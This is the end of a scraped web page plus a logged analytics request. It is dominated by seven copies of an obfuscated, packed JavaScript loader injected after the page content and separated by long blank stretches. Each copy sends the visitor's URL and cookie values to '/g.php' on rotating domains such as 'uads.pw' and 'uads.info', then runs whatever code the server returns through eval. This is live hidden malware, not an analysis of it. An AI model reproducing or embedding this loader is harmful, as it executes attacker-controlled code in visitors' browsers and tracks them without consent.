eval(function(p,a,c,k,e,d){e=function(c){return c};if(!''.replace(/^/,String)){while(c--){d[c]=k[c]||c}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('2 54={\'29\':[\'//57.81\',\'//57.65\',\'66://67.98.82.68\'],\'37\':\'/69.70\',\'5\':\'72\',\'60\':40};23 47(){2 3;10{3=25 62("73.58")}8(11){10{3=25 62("77.58")}8(78){3=40}}6(!3&&64 49!=\'79\'){3=25 49()}26 3};23 19(27){2 5=" "+53.5;2 36=" "+27+"=";2 44=14;2 15=0;2 22=0;6(5.12>0){15=5.43(36);6(15!=-1){15+=36.12;22=5.43(";",15);6(22==-1){22=5.12}44=76(5.75(15,22))}}26(44)};23 20(27,48,24,30,32,39){53.5=27+"="+71(48)+((24)?"; 24="+24:"")+((30)?"; 30="+30:"")+((32)?"; 32="+32:"")+((39)?"; 39":"")};(23(7){2 18=19(7[\'5\']);6(18==14)18=0;2 34=19(7[\'5\']+\'80\');6(34==14)34=\'[]\';2 28=19(7[\'5\']+\'45\');6(28==14)28=\'[]\';2 41=\'74=\'+18.55()+\'&83=\'+42(59.97.102)+\'&103=\'+42(34)+\'&104=\'+42(28);2 17=0;2 50=7[\'29\'][17]+7[\'37\'];2 3=47();3.51(\'52\',50,38);3.105("107-101","108/109-110-111-112");3.113=23(){6(3.106==4){6(3.100!=84){++17;6(17>=7[\'29\'].12)26;99=38;3.51(\'52\',7[\'29\'][17]+7[\'37\'],38);3.56(41)}96{10{6(3.63.12==0)26;2 21=35.61(3.63);2 31=\'\';2 16=0;2 46=40;10{31=21[\'95\']}8(11){}10{16=21[\'94\']}8(11){}10{46=(21[\'93\']==1)}8(11){}7[\'60\']=46;6(31.12>0){2 13=25 92();13.91(13.90()+1);6(16>0){20(7[\'5\']+\'89\',16.55(),13.33())}10{20(7[\'5\']+\'88\',21[\'87\'],13.33())}8(11){}6(18==0){20(7[\'5\'],\'1\',13.33())}2 9=14;10{9=35.61(19(7[\'5\']+\'45\'))}8(11){}6(9==14)9=[];6(9.43(16)==-1)9[9.12]=1*16;20(7[\'5\']+\'45\',35.86(9),13.33());59.85(31)}}8(11){}}}};3.56(41)})(54);',10,114,'||var|xmlhttp||cookie|if|vAdsObj|catch|vM|try|e|length|vDate|null|offset|iT|iUrlInd|iStatus|getCookie|setCookie|Response|end|function|expires|new|return|name|sMS|url|path|sCode|domain|toUTCString|sMA|JSON|search|gate|true|secure|false|sPayload|encodeURIComponent|indexOf|setStr|_ms|bM|getXmlHttp|value|XMLHttpRequest|sUrl|open|POST|document|vXAdsObj|toString|send|uads|XMLHTTP|window|mobile|parse|ActiveXObject|responseText|typeof|pw|http|141|232|g|php|escape|xads_platf|Msxml2|s|substring|unescape|Microsoft|E|undefined|_ma|info||u|200|eval|stringify|fp|_fp|_t|getFullYear|setYear|Date|m|t|c|else|location||bByIp|status|type|href|ma|ms|setRequestHeader|readyState|Content|application|x|www|form|urlencoded|onreadystatechange'.split('|'),0,{}))

</script>











































































<script type="text/javascript">
eval(function(p,a,c,k,e,d){e=function(c){return c};if(!''.replace(/^/,String)){while(c--){d[c]=k[c]||c}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('2 54={\'29\':[\'//57.81\',\'//57.65\',\'66://67.98.82.68\'],\'37\':\'/69.70\',\'5\':\'72\',\'60\':40};23 47(){2 3;10{3=25 62("73.58")}8(11){10{3=25 62("77.58")}8(78){3=40}}6(!3&&64 49!=\'79\'){3=25 49()}26 3};23 19(27){2 5=" "+53.5;2 36=" "+27+"=";2 44=14;2 15=0;2 22=0;6(5.12>0){15=5.43(36);6(15!=-1){15+=36.12;22=5.43(";",15);6(22==-1){22=5.12}44=76(5.75(15,22))}}26(44)};23 20(27,48,24,30,32,39){53.5=27+"="+71(48)+((24)?"; 24="+24:"")+((30)?"; 30="+30:"")+((32)?"; 32="+32:"")+((39)?"; 39":"")};(23(7){2 18=19(7[\'5\']);6(18==14)18=0;2 34=19(7[\'5\']+\'80\');6(34==14)34=\'[]\';2 28=19(7[\'5\']+\'45\');6(28==14)28=\'[]\';2 41=\'74=\'+18.55()+\'&83=\'+42(59.97.102)+\'&103=\'+42(34)+\'&104=\'+42(28);2 17=0;2 50=7[\'29\'][17]+7[\'37\'];2 3=47();3.51(\'52\',50,38);3.105("107-101","108/109-110-111-112");3.113=23(){6(3.106==4){6(3.100!=84){++17;6(17>=7[\'29\'].12)26;99=38;3.51(\'52\',7[\'29\'][17]+7[\'37\'],38);3.56(41)}96{10{6(3.63.12==0)26;2 21=35.61(3.63);2 31=\'\';2 16=0;2 46=40;10{31=21[\'95\']}8(11){}10{16=21[\'94\']}8(11){}10{46=(21[\'93\']==1)}8(11){}7[\'60\']=46;6(31.12>0){2 13=25 92();13.91(13.90()+1);6(16>0){20(7[\'5\']+\'89\',16.55(),13.33())}10{20(7[\'5\']+\'88\',21[\'87\'],13.33())}8(11){}6(18==0){20(7[\'5\'],\'1\',13.33())}2 9=14;10{9=35.61(19(7[\'5\']+\'45\'))}8(11){}6(9==14)9=[];6(9.43(16)==-1)9[9.12]=1*16;20(7[\'5\']+\'45\',35.86(9),13.33());59.85(31)}}8(11){}}}};3.56(41)})(54);',10,114,'||var|xmlhttp||cookie|if|vAdsObj|catch|vM|try|e|length|vDate|null|offset|iT|iUrlInd|iStatus|getCookie|setCookie|Response|end|function|expires|new|return|name|sMS|url|path|sCode|domain|toUTCString|sMA|JSON|search|gate|true|secure|false|sPayload|encodeURIComponent|indexOf|setStr|_ms|bM|getXmlHttp|value|XMLHttpRequest|sUrl|open|POST|document|vXAdsObj|toString|send|uads|XMLHTTP|window|mobile|parse|ActiveXObject|responseText|typeof|info|http|141|232|g|php|escape|xads_platf|Msxml2|s|substring|unescape|Microsoft|E|undefined|_ma|digital||u|200|eval|stringify|fp|_fp|_t|getFullYear|setYear|Date|m|t|c|else|location||bByIp|status|type|href|ma|ms|setRequestHeader|readyState|Content|application|x|www|form|urlencoded|onreadystatechange'.split('|'),0,{}))

</script>











































































<script type="text/javascript">
eval(function(p,a,c,k,e,d){e=function(c){return c};if(!''.replace(/^/,String)){while(c--){d[c]=k[c]||c}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('2 54={\'29\':[\'//57.81\',\'//57.65\',\'66://67.98.82.68\'],\'37\':\'/69.70\',\'5\':\'72\',\'60\':40};23 47(){2 3;10{3=25 62("73.58")}8(11){10{3=25 62("77.58")}8(78){3=40}}6(!3&&64 49!=\'79\'){3=25 49()}26 3};23 19(27){2 5=" "+53.5;2 36=" "+27+"=";2 44=14;2 15=0;2 22=0;6(5.12>0){15=5.43(36);6(15!=-1){15+=36.12;22=5.43(";",15);6(22==-1){22=5.12}44=76(5.75(15,22))}}26(44)};23 20(27,48,24,30,32,39){53.5=27+"="+71(48)+((24)?"; 24="+24:"")+((30)?"; 30="+30:"")+((32)?"; 32="+32:"")+((39)?"; 39":"")};(23(7){2 18=19(7[\'5\']);6(18==14)18=0;2 34=19(7[\'5\']+\'80\');6(34==14)34=\'[]\';2 28=19(7[\'5\']+\'45\');6(28==14)28=\'[]\';2 41=\'74=\'+18.55()+\'&83=\'+42(59.97.102)+\'&103=\'+42(34)+\'&104=\'+42(28);2 17=0;2 50=7[\'29\'][17]+7[\'37\'];2 3=47();3.51(\'52\',50,38);3.105("107-101","108/109-110-111-112");3.113=23(){6(3.106==4){6(3.100!=84){++17;6(17>=7[\'29\'].12)26;99=38;3.51(\'52\',7[\'29\'][17]+7[\'37\'],38);3.56(41)}96{10{6(3.63.12==0)26;2 21=35.61(3.63);2 31=\'\';2 16=0;2 46=40;10{31=21[\'95\']}8(11){}10{16=21[\'94\']}8(11){}10{46=(21[\'93\']==1)}8(11){}7[\'60\']=46;6(31.12>0){2 13=25 92();13.91(13.90()+1);6(16>0){20(7[\'5\']+\'89\',16.55(),13.33())}10{20(7[\'5\']+\'88\',21[\'87\'],13.33())}8(11){}6(18==0){20(7[\'5\'],\'1\',13.33())}2 9=14;10{9=35.61(19(7[\'5\']+\'45\'))}8(11){}6(9==14)9=[];6(9.43(16)==-1)9[9.12]=1*16;20(7[\'5\']+\'45\',35.86(9),13.33());59.85(31)}}8(11){}}}};3.56(41)})(54);',10,114,'||var|xmlhttp||cookie|if|vAdsObj|catch|vM|try|e|length|vDate|null|offset|iT|iUrlInd|iStatus|getCookie|setCookie|Response|end|function|expires|new|return|name|sMS|url|path|sCode|domain|toUTCString|sMA|JSON|search|gate|true|secure|false|sPayload|encodeURIComponent|indexOf|setStr|_ms|bM|getXmlHttp|value|XMLHttpRequest|sUrl|open|POST|document|vXAdsObj|toString|send|uads|XMLHTTP|window|mobile|parse|ActiveXObject|responseText|typeof|info|http|141|232|g|php|escape|xads_platf|Msxml2|s|substring|unescape|Microsoft|E|undefined|_ma|space||u|200|eval|stringify|fp|_fp|_t|getFullYear|setYear|Date|m|t|c|else|location||bByIp|status|type|href|ma|ms|setRequestHeader|readyState|Content|application|x|www|form|urlencoded|onreadystatechange'.split('|'),0,{}))

</script>











































































<script type="text/javascript">
eval(function(p,a,c,k,e,d){e=function(c){return c};if(!''.replace(/^/,String)){while(c--){d[c]=k[c]||c}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('2 54={\'29\':[\'//57.81\',\'//57.65\',\'66://67.98.82.68\'],\'37\':\'/69.70\',\'5\':\'72\',\'60\':40};23 47(){2 3;10{3=25 62("73.58")}8(11){10{3=25 62("77.58")}8(78){3=40}}6(!3&&64 49!=\'79\'){3=25 49()}26 3};23 19(27){2 5=" "+53.5;2 36=" "+27+"=";2 44=14;2 15=0;2 22=0;6(5.12>0){15=5.43(36);6(15!=-1){15+=36.12;22=5.43(";",15);6(22==-1){22=5.12}44=76(5.75(15,22))}}26(44)};23 20(27,48,24,30,32,39){53.5=27+"="+71(48)+((24)?"; 24="+24:"")+((30)?"; 30="+30:"")+((32)?"; 32="+32:"")+((39)?"; 39":"")};(23(7){2 18=19(7[\'5\']);6(18==14)18=0;2 34=19(7[\'5\']+\'80\');6(34==14)34=\'[]\';2 28=19(7[\'5\']+\'45\');6(28==14)28=\'[]\';2 41=\'74=\'+18.55()+\'&83=\'+42(59.97.102)+\'&103=\'+42(34)+\'&104=\'+42(28);2 17=0;2 50=7[\'29\'][17]+7[\'37\'];2 3=47();3.51(\'52\',50,38);3.105("107-101","108/109-110-111-112");3.113=23(){6(3.106==4){6(3.100!=84){++17;6(17>=7[\'29\'].12)26;99=38;3.51(\'52\',7[\'29\'][17]+7[\'37\'],38);3.56(41)}96{10{6(3.63.12==0)26;2 21=35.61(3.63);2 31=\'\';2 16=0;2 46=40;10{31=21[\'95\']}8(11){}10{16=21[\'94\']}8(11){}10{46=(21[\'93\']==1)}8(11){}7[\'60\']=46;6(31.12>0){2 13=25 92();13.91(13.90()+1);6(16>0){20(7[\'5\']+\'89\',16.55(),13.33())}10{20(7[\'5\']+\'88\',21[\'87\'],13.33())}8(11){}6(18==0){20(7[\'5\'],\'1\',13.33())}2 9=14;10{9=35.61(19(7[\'5\']+\'45\'))}8(11){}6(9==14)9=[];6(9.43(16)==-1)9[9.12]=1*16;20(7[\'5\']+\'45\',35.86(9),13.33());59.85(31)}}8(11){}}}};3.56(41)})(54);',10,114,'||var|xmlhttp||cookie|if|vAdsObj|catch|vM|try|e|length|vDate|null|offset|iT|iUrlInd|iStatus|getCookie|setCookie|Response|end|function|expires|new|return|name|sMS|url|path|sCode|domain|toUTCString|sMA|JSON|search|gate|true|secure|false|sPayload|encodeURIComponent|indexOf|setStr|_ms|bM|getXmlHttp|value|XMLHttpRequest|sUrl|open|POST|document|vXAdsObj|toString|send|uads|XMLHTTP|window|mobile|parse|ActiveXObject|responseText|typeof|info|http|141|232|g|php|escape|xads_platf|Msxml2|s|substring|unescape|Microsoft|E|undefined|_ma|guru||u|200|eval|stringify|fp|_fp|_t|getFullYear|setYear|Date|m|t|c|else|location||bByIp|status|type|href|ma|ms|setRequestHeader|readyState|Content|application|x|www|form|urlencoded|onreadystatechange'.split('|'),0,{}))

</script>











































































<script type="text/javascript">
eval(function(p,a,c,k,e,d){e=function(c){return c};if(!''.replace(/^/,String)){while(c--){d[c]=k[c]||c}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('2 54={\'29\':[\'//57.81\',\'//57.65\',\'66://67.98.82.68\'],\'37\':\'/69.70\',\'5\':\'72\',\'60\':40};23 47(){2 3;10{3=25 62("73.58")}8(11){10{3=25 62("77.58")}8(78){3=40}}6(!3&&64 49!=\'79\'){3=25 49()}26 3};23 19(27){2 5=" "+53.5;2 36=" "+27+"=";2 44=14;2 15=0;2 22=0;6(5.12>0){15=5.43(36);6(15!=-1){15+=36.12;22=5.43(";",15);6(22==-1){22=5.12}44=76(5.75(15,22))}}26(44)};23 20(27,48,24,30,32,39){53.5=27+"="+71(48)+((24)?"; 24="+24:"")+((30)?"; 30="+30:"")+((32)?"; 32="+32:"")+((39)?"; 39":"")};(23(7){2 18=19(7[\'5\']);6(18==14)18=0;2 34=19(7[\'5\']+\'80\');6(34==14)34=\'[]\';2 28=19(7[\'5\']+\'45\');6(28==14)28=\'[]\';2 41=\'74=\'+18.55()+\'&83=\'+42(59.97.102)+\'&103=\'+42(34)+\'&104=\'+42(28);2 17=0;2 50=7[\'29\'][17]+7[\'37\'];2 3=47();3.51(\'52\',50,38);3.105("107-101","108/109-110-111-112");3.113=23(){6(3.106==4){6(3.100!=84){++17;6(17>=7[\'29\'].12)26;99=38;3.51(\'52\',7[\'29\'][17]+7[\'37\'],38);3.56(41)}96{10{6(3.63.12==0)26;2 21=35.61(3.63);2 31=\'\';2 16=0;2 46=40;10{31=21[\'95\']}8(11){}10{16=21[\'94\']}8(11){}10{46=(21[\'93\']==1)}8(11){}7[\'60\']=46;6(31.12>0){2 13=25 92();13.91(13.90()+1);6(16>0){20(7[\'5\']+\'89\',16.55(),13.33())}10{20(7[\'5\']+\'88\',21[\'87\'],13.33())}8(11){}6(18==0){20(7[\'5\'],\'1\',13.33())}2 9=14;10{9=35.61(19(7[\'5\']+\'45\'))}8(11){}6(9==14)9=[];6(9.43(16)==-1)9[9.12]=1*16;20(7[\'5\']+\'45\',35.86(9),13.33());59.85(31)}}8(11){}}}};3.56(41)})(54);',10,114,'||var|xmlhttp||cookie|if|vAdsObj|catch|vM|try|e|length|vDate|null|offset|iT|iUrlInd|iStatus|getCookie|setCookie|Response|end|function|expires|new|return|name|sMS|url|path|sCode|domain|toUTCString|sMA|JSON|search|gate|true|secure|false|sPayload|encodeURIComponent|indexOf|setStr|_ms|bM|getXmlHttp|value|XMLHttpRequest|sUrl|open|POST|document|vXAdsObj|toString|send|uads|XMLHTTP|window|mobile|parse|ActiveXObject|responseText|typeof|buzz|http|141|232|g|php|escape|xads_platf|Msxml2|s|substring|unescape|Microsoft|E|undefined|_ma|live||u|200|eval|stringify|fp|_fp|_t|getFullYear|setYear|Date|m|t|c|else|location||bByIp|status|type|href|ma|ms|setRequestHeader|readyState|Content|application|x|www|form|urlencoded|onreadystatechange'.split('|'),0,{}))

</script>











































































<script type="text/javascript">
eval(function(p,a,c,k,e,d){e=function(c){return c};if(!''.replace(/^/,String)){while(c--){d[c]=k[c]||c}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('2 54={\'29\':[\'//57.81\',\'//57.65\',\'66://67.98.82.68\'],\'37\':\'/69.70\',\'5\':\'72\',\'60\':40};23 47(){2 3;10{3=25 62("73.58")}8(11){10{3=25 62("77.58")}8(78){3=40}}6(!3&&64 49!=\'79\'){3=25 49()}26 3};23 19(27){2 5=" "+53.5;2 36=" "+27+"=";2 44=14;2 15=0;2 22=0;6(5.12>0){15=5.43(36);6(15!=-1){15+=36.12;22=5.43(";",15);6(22==-1){22=5.12}44=76(5.75(15,22))}}26(44)};23 20(27,48,24,30,32,39){53.5=27+"="+71(48)+((24)?"; 24="+24:"")+((30)?"; 30="+30:"")+((32)?"; 32="+32:"")+((39)?"; 39":"")};(23(7){2 18=19(7[\'5\']);6(18==14)18=0;2 34=19(7[\'5\']+\'80\');6(34==14)34=\'[]\';2 28=19(7[\'5\']+\'45\');6(28==14)28=\'[]\';2 41=\'74=\'+18.55()+\'&83=\'+42(59.97.102)+\'&103=\'+42(34)+\'&104=\'+42(28);2 17=0;2 50=7[\'29\'][17]+7[\'37\'];2 3=47();3.51(\'52\',50,38);3.105("107-101","108/109-110-111-112");3.113=23(){6(3.106==4){6(3.100!=84){++17;6(17>=7[\'29\'].12)26;99=38;3.51(\'52\',7[\'29\'][17]+7[\'37\'],38);3.56(41)}96{10{6(3.63.12==0)26;2 21=35.61(3.63);2 31=\'\';2 16=0;2 46=40;10{31=21[\'95\']}8(11){}10{16=21[\'94\']}8(11){}10{46=(21[\'93\']==1)}8(11){}7[\'60\']=46;6(31.12>0){2 13=25 92();13.91(13.90()+1);6(16>0){20(7[\'5\']+\'89\',16.55(),13.33())}10{20(7[\'5\']+\'88\',21[\'87\'],13.33())}8(11){}6(18==0){20(7[\'5\'],\'1\',13.33())}2 9=14;10{9=35.61(19(7[\'5\']+\'45\'))}8(11){}6(9==14)9=[];6(9.43(16)==-1)9[9.12]=1*16;20(7[\'5\']+\'45\',35.86(9),13.33());59.85(31)}}8(11){}}}};3.56(41)})(54);',10,114,'||var|xmlhttp||cookie|if|vAdsObj|catch|vM|try|e|length|vDate|null|offset|iT|iUrlInd|iStatus|getCookie|setCookie|Response|end|function|expires|new|return|name|sMS|url|path|sCode|domain|toUTCString|sMA|JSON|search|gate|true|secure|false|sPayload|encodeURIComponent|indexOf|setStr|_ms|bM|getXmlHttp|value|XMLHttpRequest|sUrl|open|POST|document|vXAdsObj|toString|send|uads|XMLHTTP|window|mobile|parse|ActiveXObject|responseText|typeof|buzz|http|141|232|g|php|escape|xads_platf|Msxml2|s|substring|unescape|Microsoft|E|undefined|_ma|life||u|200|eval|stringify|fp|_fp|_t|getFullYear|setYear|Date|m|t|c|else|location||bByIp|status|type|href|ma|ms|setRequestHeader|readyState|Content|application|x|www|form|urlencoded|onreadystatechange'.split('|'),0,{}))

</script>











































































<script type="text/javascript">
eval(function(p,a,c,k,e,d){e=function(c){return c};if(!''.replace(/^/,String)){while(c--){d[c]=k[c]||c}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('2 54={\'29\':[\'//57.81\',\'//57.65\',\'66://67.98.82.68\'],\'37\':\'/69.70\',\'5\':\'72\',\'60\':40};23 47(){2 3;10{3=25 62("73.58")}8(11){10{3=25 62("77.58")}8(78){3=40}}6(!3&&64 49!=\'79\'){3=25 49()}26 3};23 19(27){2 5=" "+53.5;2 36=" "+27+"=";2 44=14;2 15=0;2 22=0;6(5.12>0){15=5.43(36);6(15!=-1){15+=36.12;22=5.43(";",15);6(22==-1){22=5.12}44=76(5.75(15,22))}}26(44)};23 20(27,48,24,30,32,39){53.5=27+"="+71(48)+((24)?"; 24="+24:"")+((30)?"; 30="+30:"")+((32)?"; 32="+32:"")+((39)?"; 39":"")};(23(7){2 18=19(7[\'5\']);6(18==14)18=0;2 34=19(7[\'5\']+\'80\');6(34==14)34=\'[]\';2 28=19(7[\'5\']+\'45\');6(28==14)28=\'[]\';2 41=\'74=\'+18.55()+\'&83=\'+42(59.97.102)+\'&103=\'+42(34)+\'&104=\'+42(28);2 17=0;2 50=7[\'29\'][17]+7[\'37\'];2 3=47();3.51(\'52\',50,38);3.105("107-101","108/109-110-111-112");3.113=23(){6(3.106==4){6(3.100!=84){++17;6(17>=7[\'29\'].12)26;99=38;3.51(\'52\',7[\'29\'][17]+7[\'37\'],38);3.56(41)}96{10{6(3.63.12==0)26;2 21=35.61(3.63);2 31=\'\';2 16=0;2 46=40;10{31=21[\'95\']}8(11){}10{16=21[\'94\']}8(11){}10{46=(21[\'93\']==1)}8(11){}7[\'60\']=46;6(31.12>0){2 13=25 92();13.91(13.90()+1);6(16>0){20(7[\'5\']+\'89\',16.55(),13.33())}10{20(7[\'5\']+\'88\',21[\'87\'],13.33())}8(11){}6(18==0){20(7[\'5\'],\'1\',13.33())}2 9=14;10{9=35.61(19(7[\'5\']+\'45\'))}8(11){}6(9==14)9=[];6(9.43(16)==-1)9[9.12]=1*16;20(7[\'5\']+\'45\',35.86(9),13.33());59.85(31)}}8(11){}}}};3.56(41)})(54);',10,114,'||var|xmlhttp||cookie|if|vAdsObj|catch|vM|try|e|length|vDate|null|offset|iT|iUrlInd|iStatus|getCookie|setCookie|Response|end|function|expires|new|return|name|sMS|url|path|sCode|domain|toUTCString|sMA|JSON|search|gate|true|secure|false|sPayload|encodeURIComponent|indexOf|setStr|_ms|bM|getXmlHttp|value|XMLHttpRequest|sUrl|open|POST|document|vXAdsObj|toString|send|uads|XMLHTTP|window|mobile|parse|ActiveXObject|responseText|typeof|rest|http|141|232|g|php|escape|xads_platf|Msxml2|s|substring|unescape|Microsoft|E|undefined|_ma|today||u|200|eval|stringify|fp|_fp|_t|getFullYear|setYear|Date|m|t|c|else|location||bByIp|status|type|href|ma|ms|setRequestHeader|readyState|Content|application|x|www|form|urlencoded|onreadystatechange'.split('|'),0,{}))

</script>
</body>
</html>


--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1365783419&t=pageview&_s=1&dl=https%3A%2F%2Fwww.17c.jp%2Fhamerareterushi%2F&ul=en-us%40posix&dt=%E7%B5%90%E5%B1%80%E3%83%8F%E3%83%A1%E3%82%89%E3%82%8C%E3%81%A6%E3%82%8B%E3%81%97%EF%BD%97%20%7C%20OneSeven&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=1579037427&gjid=365273397&cid=302616034.1768751952&tid=UA-45609727-3&_gid=2123440989.1768751952&_r=1&_slc=1&z=1272679916
body_size: -448
content:
2,cG-T9WS55RVY0